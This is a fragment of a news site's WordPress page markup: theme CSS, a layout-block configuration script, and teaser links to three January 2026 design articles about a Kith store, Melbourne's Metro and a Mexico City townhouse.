.td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 16px;font-family:Heebo!important;font-weight:500!important}.tdi_160 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_4 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_160 .td_module_flex_1 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_4 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:rgba(255,163,1,0.5);color:#230e00;font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_4 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_160 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_160 .td_module_flex_4 .td-post-category:not(.td-post-extra-category){display:none}.tdi_160 .td_module_flex_1 .td-excerpt{display:none}.tdi_160 .td_module_flex_4 .td-excerpt{display:none}.tdi_160 .td_module_flex_1 .td-author-date{display:inline}.tdi_160 .td_module_flex_4 .td-author-date{display:inline}.tdi_160 .td_module_flex_1 .td-post-author-name{display:none}.tdi_160 .td_module_flex_4 .td-post-author-name{display:none}.tdi_160 .td_module_flex_1 .td-post-date,.tdi_160 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_160 .td_module_flex_4 .td-post-date,.tdi_160 .td_module_flex_4 .td-post-author-name span{display:inline-block}.tdi_160 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_160 .td_module_flex_1 .td-icon-star,.tdi_160 .td_module_flex_1 .td-icon-star-empty,.tdi_160 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_4 .entry-review-stars{display:inline-block}.tdi_160 .td_module_flex_4 .td-icon-star,.tdi_160 .td_module_flex_4 .td-icon-star-empty,.tdi_160 .td_module_flex_4 .td-icon-star-half{font-size:15px}.tdi_160 .td_module_flex_1 .td-module-comments{display:none}.tdi_160 .td_module_flex_4 .td-module-comments{display:none}.tdi_160 .td_module_flex_1 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0.9) 27%,rgba(0,0,0,0));background:linear-gradient(0deg,#000000,rgba(0,0,0,0.9) 27%,rgba(0,0,0,0))}.tdi_160 .td_module_flex_1 .td-module-title a{color:#aaaaaa}.tdi_160 .td_module_flex_1:hover .td-module-title a{color:#eeeeee!important}.tdi_160 .td_module_flex_4 .td-module-title a{color:#aaaaaa}.tdi_160 .td_module_flex_4:hover .td-module-title a{color:#eeeeee!important}.tdi_160 .td_module_flex_1 .td-post-category:hover{background-color:#890000!important;color:#eeeeee}.tdi_160 .td_module_flex_4 .td-post-category:hover{background-color:#ffa301!important}.tdi_160 .td_module_flex_1 .td-editor-date,.tdi_160 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_1 .td-editor-date .entry-date,.tdi_160 .td_module_flex_1 .td-module-comments a{font-size:11px!important;font-weight:700!important}.tdi_160 .td_module_flex_4 .td-editor-date,.tdi_160 .td_module_flex_4 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_4 .td-editor-date .entry-date,.tdi_160 .td_module_flex_4 .td-module-comments a{font-weight:700!important}html:not([class*='ie']) .tdi_160 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:767px){.tdi_160 .td_module_wrap{width:33.33333333%;float:left}.rtl .tdi_160 .td_module_wrap{float:right}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-child(3n+1){clear:both}}@media (min-width:767px){.tdi_160 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_160 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_160 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_160 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 14px}}@media (min-width:768px) and (max-width:1018px){.tdi_160 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_160 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_160 .td_module_flex_4 .td-image-container{flex:0 0 35%;width:35%}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 15px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 15px}.tdi_160 .td_module_flex_1 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_160 .td_module_flex_4 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_160 .td_module_flex_1 .td-editor-date,.tdi_160 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_160 .td_module_flex_1 .td-editor-date .entry-date,.tdi_160 .td_module_flex_1 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_160 .td_module_flex_1{padding-bottom:21px;margin-bottom:21px}.tdi_160 .td_module_flex_1 .td-module-container:before{bottom:-21px}.tdi_160 .td_module_flex_1 .td-module-meta-info{padding:0 18px}.tdi_160 .td_module_flex_1 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_160 .td_module_flex_4 .entry-title{margin:0 0 14px}.tdi_160 .td_module_flex_1 .td-post-category{margin:-2px 10px 0 0}.tdi_160 .td_module_flex_4 .td-post-category{margin:-2px 10px 0 0}}</style><script>var block_tdi_160 = new tdBlock();
block_tdi_160.id = "tdi_160";
block_tdi_160.atts = '{"modules_category":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJsYW5kc2NhcGUiOiIxMDAlIn0=","modules_category1":"image","show_cat2":"none","show_com2":"none","show_author2":"none","columns":"33.33333333%","columns_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","image_width2":"eyJwb3J0cmFpdCI6IjM1In0=","modules_space1":"eyJwaG9uZSI6IjQyIiwiYWxsIjoiMjEifQ==","limit":"3","show_excerpt1":"none","show_excerpt2":"none","hide_audio":"yes","category_id":"63","sort":"","meta_info_align1":"image","art_title1":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title1_font_family":"413","f_title2_font_family":"820","f_title1_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title1_font_line_height":"1.3","f_title1_font_weight":"500","f_title2_font_weight":"500","title_txt":"#aaaaaa","modules_category_margin1":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_margin2":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding1":"3px 5px 4px","modules_category_padding2":"3px 5px 4px","f_cat1_font_family":"","f_cat2_font_family":"","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat2_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat1_font_weight":"700","f_cat2_font_weight":"700","cat_bg2":"rgba(255,163,1,0.5)","cat_bg_hover2":"#ffa301","cat_txt":"#230e00","cat_txt2":"#230e00","show_com1":"none","show_author1":"none","f_meta1_font_family":"","f_meta2_font_family":"","f_meta1_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta1_font_weight":"700","f_meta2_font_weight":"700","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","image_height1":"100","color_overlay":"[base64]","meta_padding1":"eyJhbGwiOiIwIDIwcHgiLCJsYW5kc2NhcGUiOiIwIDE4cHgiLCJwb3J0cmFpdCI6IjAgMTVweCIsInBob25lIjoiMCAxOHB4In0=","cat_bg":"#666666","title_txt2":"#aaaaaa","title_txt_hover":"#eeeeee","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","title_txt_hover2":"#eeeeee","block_type":"td_flex_block_4","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","mc4_tl":"","mc4_title_tag":"","mc4_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","h_effect":"","modules_border_size1":"","modules_border_style1":"","modules_border_color1":"#eaeaea","modules_divider1":"","modules_divider_color1":"#eaeaea","image_size":"","image_alignment1":"50","image_radius1":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon1":"","video_icon_pos1":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_info_border_radius1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","modules_category3":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_style":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","all_underline_height2":"","all_underline_color2":"#000","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_160","tdc_css_class":"tdi_160","tdc_css_class_style":"tdi_160_rand_style"}';
block_tdi_160.td_column_number = "3";
block_tdi_160.block_type = "td_flex_block_4";
block_tdi_160.post_count = "3";
block_tdi_160.found_posts = "5014";
block_tdi_160.header_color = "";
block_tdi_160.ajax_pagination_infinite_stop = "";
block_tdi_160.max_num_pages = "1672";
tdBlocksArray.push(block_tdi_160);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/design" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_160 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/kith-store-on-regent-street-informed-by-bones-of-the-raw-space"  rel="bookmark" class="td-image-wrap " title="Kith store on Regent Street informed by &#8220;bones of the raw space&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/kith-store-london-regent-street_dezeen_2364_col_34-852x639-1-696x522.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/kith-store-on-regent-street-informed-by-bones-of-the-raw-space"  rel="bookmark" title="Kith store on Regent Street informed by &#8220;bones of the raw space&#8221;">Kith store on Regent Street informed by &#8220;bones of the raw space&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-05T01:00:45-05:00" >January 5, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/more-than-just-a-metro-how-melbournes-metro-is-reshaping-the-citys-public-realm"  rel="bookmark" class="td-image-wrap " title="More Than Just a Metro: How Melbourne’s Metro is Reshaping the City’s Public Realm" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Melbourne-Metro-Hassell-3-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/more-than-just-a-metro-how-melbournes-metro-is-reshaping-the-citys-public-realm"  rel="bookmark" title="More Than Just a Metro: How Melbourne’s Metro is Reshaping the City’s Public Realm">More Than Just a Metro: How Melbourne’s Metro is Reshaping the City’s Public Realm</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T17:00:00-05:00" >January 4, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/max-von-werz-architects-renovates-artists-serene-and-luminous-mexico-city-townhouse"  rel="bookmark" class="td-image-wrap " title="Max von Werz Architects renovates artist&#8217;s &#8220;serene and luminous&#8221; Mexico City townhouse" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/casa-c_max-von-werz-architects_fabian-martinez_dezeen_2364_col_14-852x1067-1-696x872.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/max-von-werz-architects-renovates-artists-serene-and-luminous-mexico-city-townhouse"  rel="bookmark" title="Max von Werz Architects renovates artist&#8217;s &#8220;serene and luminous&#8221; Mexico City townhouse">Max von Werz Architects renovates artist&#8217;s &#8220;serene and luminous&#8221; Mexico City townhouse</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T13:00:28-05:00" >January 4, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_161" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_162  wpb_row td-pb-row" >
<style scoped>.tdi_162,.tdi_162 .tdc-columns{min-height:0}.tdi_162,.tdi_162 .tdc-columns{display:block}.tdi_162 .tdc-columns{width:100%}.tdi_162:before,.tdi_162:after{display:table}@media (min-width:768px){.tdi_162{margin-left:-50px;margin-right:-50px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_162{margin-left:-40px;margin-right:-40px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_162{margin-left:-20px;margin-right:-20px}.tdi_162 .tdc-row-video-background-error,.tdi_162>.vc_column,.tdi_162>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_162{margin-bottom:70px!important}.tdi_162 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_162{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162{margin-bottom:40px!important}}@media (max-width:767px){.tdi_162{margin-bottom:45px!important}}</style><div class="vc_column tdi_164  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_164{vertical-align:baseline}.tdi_164>.wpb_wrapper,.tdi_164>.wpb_wrapper>.tdc-elements{display:block}.tdi_164>.wpb_wrapper>.tdc-elements{width:100%}.tdi_164>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_164>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_166  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_166{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_167" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_168  wpb_row td-pb-row" >
<style scoped>.tdi_168,.tdi_168 .tdc-columns{min-height:0}.tdi_168,.tdi_168 .tdc-columns{display:block}.tdi_168 .tdc-columns{width:100%}.tdi_168:before,.tdi_168:after{display:table}@media (min-width:768px){.tdi_168{margin-left:-40px;margin-right:-40px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_168{margin-left:-30px;margin-right:-30px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_168{margin-left:-15px;margin-right:-15px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_168{margin-bottom:80px!important}.tdi_168 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_168{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_168{margin-bottom:50px!important}}@media (max-width:767px){.tdi_168{margin-bottom:55px!important}}</style><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:block}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_170{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_172  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_172{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_172,.tdi_172 .tdc-inner-columns{display:block}.tdi_172 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_172.tdc-row-content-vert-center,.tdi_172.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_172.tdc-row-content-vert-bottom,.tdi_172.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_172.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_172.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_172{margin-top:-5px!important;margin-bottom:10px!important}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-bottom:20px!important}}@media (max-width:767px){.tdi_172{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_174  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_174{vertical-align:baseline}.tdi_174 .vc_column-inner>.wpb_wrapper,.tdi_174 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_174 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_175 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_175"   >
<style>.tdi_175{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-right:15px!important}}@media (max-width:767px){.tdi_175{margin-right:16px!important}}</style>
<style>.tdi_175 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_175 i,.tdi_175 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_175{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_175 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_175 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_175 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_176{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_176:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_176 svg{fill:#666666}.tdi_176 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-airplane tdi_176 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_177 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_177" >
<style>@media (max-width:767px){.tdi_177{margin-top:9px!important}}</style>
<style>.tdi_177{text-align:left!important}.tdi_177 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_177 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Travel</p></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_178 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_178" >
<style>.tdi_178{margin-bottom:0px!important}</style>
